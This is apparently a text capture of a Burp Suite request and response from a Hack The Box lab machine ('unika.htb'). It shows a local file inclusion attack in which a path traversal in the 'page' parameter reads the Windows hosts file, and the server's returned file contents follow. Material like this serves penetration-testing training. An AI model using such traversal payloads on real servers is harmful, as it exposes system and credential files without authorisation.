 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /index.php?page=
../../../../../../windows/system32/drivers/etc/hosts HTTP/1.1
2 Host: unika.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Jun 2025 01:46:18 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 824
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 # Copyright (c) 1993-2009 Microsoft Corp.
11 #
12 # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows.
13 #
14 # This file contains the mappings of IP addresses to host names.
Each
15 # entry should be kept on an individual line. The IP address
should
16 # be placed in the first column followed by the corresponding
host name.
17 # The IP address and the host name should be separated by at
least one
18 # space.
19 #
20 # Additionally, comments (such as these) may be inserted on
individual
21 # lines or following the machine name denoted by a '#' symbol.
22 #
23 # For example:
24 #
25 # 102.54.94.97 rhino.acme.com # source server
26 # 38.25.63.10 x.acme.com # x client host
27
28 # localhost name resolution is handled within DNS itself.
29 #127.0.0.1 localhost
30 #::1 localhost
31